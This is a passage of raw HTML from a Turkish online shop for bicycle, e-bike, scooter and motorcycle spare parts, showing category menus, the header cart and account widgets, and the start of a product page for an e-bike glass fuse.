	<li class="cat-item cat-item-883"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" data-val="motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari" data-title="Fren Balataları" >Fren Balataları</a>
</li>
	<li class="cat-item cat-item-926"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" data-val="motosiklet-yedek-parca-motor-genel" data-title="Genel Parçalar" >Genel Parçalar</a>
</li>
	<li class="cat-item cat-item-5006"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" data-val="motosiklet-yedek-parca-giyim" data-title="Giyim" >Giyim</a>
</li>
	<li class="cat-item cat-item-541"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" data-val="motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar" data-title="Motor Farları" >Motor Farları</a>
</li>
	<li class="cat-item cat-item-911"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" data-val="motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman" data-title="Motor Silindir Piston Segman" >Motor Silindir Piston Segman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-839"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" data-val="shimano-parcalar" data-title="SHIMANO" >SHIMANO</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Favorilerim">
	<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoriler			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://kasimpasabisiklet.com.tr/compare/" title="Ürünleri karşılaştır">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Karşılaştır			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Mobil menüyü açın">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Başlık kategorileri navigasyonu">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Kategorilere Gözat		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-37635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li id="menu-item-37668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-36366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li id="menu-item-37658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li id="menu-item-37659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li id="menu-item-37660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li id="menu-item-37661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li id="menu-item-37662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li id="menu-item-37663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li id="menu-item-37664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li id="menu-item-37665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li id="menu-item-37666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li id="menu-item-37670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li id="menu-item-37671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li id="menu-item-37672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li id="menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li id="menu-item-37646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li id="menu-item-37645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li id="menu-item-37644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li id="menu-item-37647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li id="menu-item-37643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li id="menu-item-36370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li id="menu-item-37675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li id="menu-item-37649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li id="menu-item-37650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li id="menu-item-37651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li id="menu-item-37653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li id="menu-item-37652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li id="menu-item-37655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li id="menu-item-37656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li id="menu-item-37654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li id="menu-item-37640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li id="menu-item-37677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li id="menu-item-37678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li id="menu-item-37679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li id="menu-item-37681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li id="menu-item-37682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-36307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li id="menu-item-36257" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36257 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-17488" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17488 status-publish first instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-5517 product_tag-elektrikli-bisiklet-yedek-parca product_tag-sigorta-cam-25-amp-36-48-60-volt-elkt product_tag-sigorta-cam-25-amp-36-48-60-volt-elkt-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

